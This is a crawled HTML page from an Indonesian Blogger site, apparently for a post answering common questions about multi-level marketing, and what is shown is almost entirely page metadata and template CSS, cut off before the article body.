

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html
body_size: 57399
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fatahillah.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Fatahillah - Menulis - Atom" href="https://www.fatahillah.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Fatahillah - Menulis - RSS" href="https://www.fatahillah.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Fatahillah - Menulis - Atom" href="https://www.blogger.com/feeds/8686505812006525580/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Fatahillah - Menulis - Atom" href="https://www.fatahillah.id/feeds/6326739412209138830/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' property='og:url'/>
<meta content='Tanya Jawab Tentang MLM' property='og:title'/>
<meta content='   	 	 	 	 	  	  Berikut beberapa pertanyaan yang lazim ditanyakan tentang MLM. 	  	 Bolehkah MLM itu?  Jawab:  Secara umum, sistem MLM (yan...' property='og:description'/>
<title>
Tanya Jawab Tentang MLM - Fatahillah - Menulis
</title>
<!-- Description and Keywords (start) -->
<meta content='fatahillah, menulis, fiqh, komputer, motivasi, pendidikan, trik, tips, humaniora, bahasa, arab, nahwu, bulughul maram, hadits' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tanya Jawab Tentang MLM' property='og:title'/>
<meta content='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Fatahillah - Menulis' property='og:site_name'/>
<meta content='https://www.fatahillah.id/' name='twitter:domain'/>
<meta content='Tanya Jawab Tentang MLM' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tanya Jawab Tentang MLM' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Playfair+Display:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Avocet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#fafafa" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#d8c103" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#000" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000000;cursor: pointer;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px!important;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: "Playfair Display";
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisr5t2Y5AeXni8pUKyQzPNsv8maNZPBgyajzQPnd1w45_8podCIa-z6O36qjklzcqpk1cCvP4Q6LWP9gBLNBmf3jIhoHe8s0YN_Y92lLnczHvfZTU2IpH2-5Yeh9KtaKkcrPKDTSYIjZQ/s50/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlBzZf4l1sCshcaEiZ7oSznwAgsBiSyFQ3TuD4vQvPQqn5H47sRfYt7FPGoABPdEl0kfZL5zLYqWmMciF2GkLFE_uSvtjlPEOw8K2LHrgtVmEhiv47TP-iEyp6lx8TS6jRJYWOH1zqddY/s50/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
vertical-align: middle;
max-width: 100%;
height: auto;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Montserrat',sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa;
}
/* ######## Wrapper Css ######################### */
#content-wrapper {
width: 1170px;
margin: 0 auto;
padding:10px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 760px;
padding: 10px;
background:#fff;
box-sizing: border-box;
}
/* ######## Top Header Bar Css ######################### */
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:60px;
color: #000000;
width:1170px;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 10px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 35px;
height: 35px;
line-height: 35px;
font-size: 15px;
color: #202020;
border: 1px solid #fafafa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .pinterest:before {
content: "\f0d2";
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
}
.top-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
color: #000000;
font-size: 14px;
font-weight: normal;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 10px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.nav-menu-wrap {
margin: 0 auto;
max-width:1170px;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #000000;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover,
.nav-menu ul li.highlight a {
color: #d8c103;
}
.nav-menu ul li li a:hover {
background:#d8c103;
color:#fff;
}
.nav-menu ul > li > ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
}
.nav-menu ul > li:hover ul, .nav-menu ul > li > ul > li:hover ul {
visibility: visible;
}
.nav-menu ul > li > ul > li > ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
left:180px;
top:0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #d8c103;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f107";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #d8c103;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Top Feature Css ######################### */
.featured-sec {
margin: 0 auto;
width: 1170px;
padding: 10px;
background: #fff;
overflow: hidden;
}
.recent-slider, .rec-ran {
width: 50%;
padding: 0;
}
.recent-slider {
float:left;
}
.rec-ran {
float:right;
}
.recent-slider .carousel {
position: relative;
margin: 0 0 0!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 0;
color: #fff;
background-color: rgba(0, 0, 0, 0.75);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000000;
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #d8c103;
}
.main-carousel {
height: 350px;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: 350px;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 350px;
position: relative;
width: 100%;
display: block
}
.carousel-item .box-image:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
}
.carousel-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 19px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 .5px .5px rgba(34, 34, 34, 0.3)
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #ccc
}
.carousel-tag a {
display: inline-block;
background-color: #d8c103;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
border-radius: 2px
}
.carousel-tag a:before {
content: "\f091";
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author, .recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40, 35, 40, 0.05)
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px
}
.main-carousel .owl-prev {
left: -50px
}
.main-carousel:hover .owl-prev {
left: 0
}
.main-carousel .owl-next {
right: -50px
}
.main-carousel:hover .owl-next {
right: 0
}
.main-carousel .owl-dots {
bottom: 10px
}
.top-ideias-widget ul.roma-widget {
overflow: hidden;
padding: 0;
}
.top-ideias-widget .roma-widget li {
overflow: hidden;
display: block;
float: left;
width: 50%;
padding-bottom: 0;
padding-top: 0;
height: auto;
position:relative;
}
.top-ideias-widget .roma-widget li:nth-child(1) .foot-mag-thumb, .top-ideias-widget .roma-widget li:nth-child(1) .wid-thumb {
height: 350px;
}
.top-ideias-widget .roma-widget .foot-mag-thumb {
display: block;
width: 100%;
height:175px;
}
.top-ideias-widget .roma-widget .wid-thumb {
margin: 0 auto;
overflow: hidden;
width: 100%;
float: none;
height:175px;
}
.top-ideias-widget .p-head {
position: absolute;
left: 0;
right: 0;
bottom: 15px;
padding: 0 15px;
color: #fff;
font-size: .75rem;
}
.top-ideias-widget .p-tag{
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
}
.top-ideias-widget .p-tag:before {
display: block;
color: #fff;
line-height: 18px;
padding:5px;
border-radius: 2px;
transition: all .3s ease;
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
background: #d8c103;
}
.top-ideias-widget .roma-widget li:nth-child(1) .p-tag:before {
content: "\f02d";
}
.top-ideias-widget .roma-widget li:nth-child(2) .p-tag:before {
content: "\f004";
}
.top-ideias-widget .roma-widget li:nth-child(3) .p-tag:before {
content: "\f091";
}
.top-ideias-widget .roma-widget li:nth-child(4) .p-tag:before {
content: "\f03e";
}
.top-ideias-widget .roma-widget li:nth-child(5) .p-tag:before {
content: "\f0c1";
}
.top-ideias-widget .roma-widget li:nth-child(6) .p-tag:before {
content: "\f0d0";
}
.top-ideias-widget .roma-widget .wrp-titulo {
clear: both;
padding: 0 10px;
font-size: 1.1rem;
margin-bottom: 15px;
line-height: 1.6;
}
.top-ideias-widget .roma-widget .p-date {
clear: both;
padding: 0 10px;
margin-bottom: 15px;
}
.top-ideias-widget .roma-widget .wrp-titulo a {
color: #fff;
font-size: 16px;
padding: 6px 5px 0 0;
line-height: 1.33;
font-weight: 400;
letter-spacing: -0.6px;
}
.top-ideias-widget .roma-widget .foot-mag-thumb:before {
content: '';
position: absolute;
left: 0;
right: 0;
top:0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
}
/* ######## News Ticker Css ######################### */
#newarlinalabel1-wrapper {
background: #fff;
width: 1170px;
margin: 0 auto;
padding: 10px;
margin-top: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #000000;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #d8c103;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #222222
}
.ticker .recent-title a:hover {
color: #e74c3c
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
background:#fff;
box-sizing: border-box;
padding: 10px;
}
.sidebar .widget-content {
margin-top:10px;
margin-bottom: 20px;
position: relative;
}
.sidebar h2:before {
background: #d8c103;
bottom: 0;
content: '';
margin-left: -19px;
position: absolute;
width: 38px;
height: 3px;
left: 50%;
}
.sidebar h2 {
color: #303030;
font-size:24px;
margin-bottom: -1px;
padding-right: 15px;
border-bottom: solid 1px #fafafa;
padding-top: 4px;
padding-bottom: 4px;
min-width: 10px;
text-align:center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
}
.post h2 a {
color: #000000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
box-sizing: border-box;
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
}
.block-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
border-bottom: 1px solid #eaeaea;
padding-bottom: 5px;
overflow: hidden;
}
.tag span.tag-icon, .tag span.tag-name {
background: #000000;
color: #fff;
display: inline-block;
margin: 0 6px 3px;
position: relative;
padding: 2px 6px;
z-index: 1;
}
.tag span.tag-icon:before {
border-top-color: #000000;
}
.tag span.tag-icon:before {
top: 0;
right: -12px;
border-width: 24px 12px 0 0;
border-color: #000000 transparent transparent transparent;
}
.tag span.tag-icon:before, .tag span.tag-icon:after, .tag span.tag-name:before, .tag span.tag-name:after{
position: absolute;
content: '';
display: block;
-webkit-transition: all 0.25s linear;
transition: all 0.25s linear;
width: 0;
height: 0;
border-style: solid;
}
.tag span.tag-icon:after {
bottom: 0;
left: -12px;
border-width: 0 0 24px 12px;
border-color: transparent transparent #d8c103 transparent;
}
.tag span.tag-icon:after{
border-bottom-color: #d8c103;
}
.tag span.tag-icon:after{
border-bottom-color: #000000;
}
.tag span.tag-name {
background:#d8c103;
}
.tag span.tag-name:before {
border-top-color: #d8c103;
}
.tag span.tag-name:before {
top: 0;
right: -12px;
border-width: 24px 12px 0 0;
border-color: #d8c103 transparent transparent transparent;
}
.tag span.tag-name:after {
bottom: 0;
left: -12px;
border-width: 0 0 24px 12px;
border-color: transparent transparent #000000 transparent;
}
.tag span.tag-name:after{
border-bottom-color: #000000;
}
.tag span.tag-name:after{
border-bottom-color: #d8c103;
